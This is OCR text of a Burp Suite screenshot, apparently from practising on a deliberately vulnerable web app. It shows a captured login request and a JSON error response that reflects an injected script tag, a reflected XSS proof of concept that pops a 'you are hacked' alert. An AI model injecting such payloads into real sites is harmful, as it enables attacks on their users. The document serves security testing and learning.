 eb Services
app.com
you are hacked
OK
rick
Password:
password1
Login Register
Burp Suite Community Edition v2022.12.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
129 http://detectportal.firefox.com GET /canonical.html 200 317 XML html 34
130 http://detectportal.firefox.com GET /canonical.html 200 317 XML html 34
131 http://detectportal.firefox.com GET /canonical.html 200 317 XML html 34
132 http://detectportal.firefox.com GET /canonical.html 200 317 XML html 34
133 http://app.com POST /dvwsuserservice ✓ 200 793 XML 12
134 http://app.com GET / 304 237 12
135 http://app.com GET /js/jquery.min.js 304 239 script js 12
136 http://app.com GET /js/angular.min.js 304 239 script js 12
137 http://app.com GET /js/bootstrap.min.js 304 238 script js 12
140 http://app.com POST /api/v2/login ✓ ✓ 404 480 JSON 12
Original request
Pretty Raw Hex \n
1 POST /api/v2/login HTTP/1.1
2 Host: app.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: pl,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://app.com
0 Connection: close
1 Referer: http://app.com/
2
3 username=rick&password=password1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://app.com
4 Vary: Origin
5 Access-Control-Allow-Credentials: true
6 Cache-Control: no-store, no-cache, must-revalidate, private
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 105
9 ETag: W/"69-imscomlkzEHQmBYkiwSdhsiJ1mI"
10 Date: Wed, 18 Jan 2023 17:46:25 GMT
11 Connection: close
12
13 {
"status":404,
"error":
"Login Failed! User rick\"><SCRIPT>alert(\"you are hacked
\")</SCRIPT>> not found!"
}
Inspector
Request Attributes
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /api/v2/login
Request Body Parameters
Request Headers
Response Headers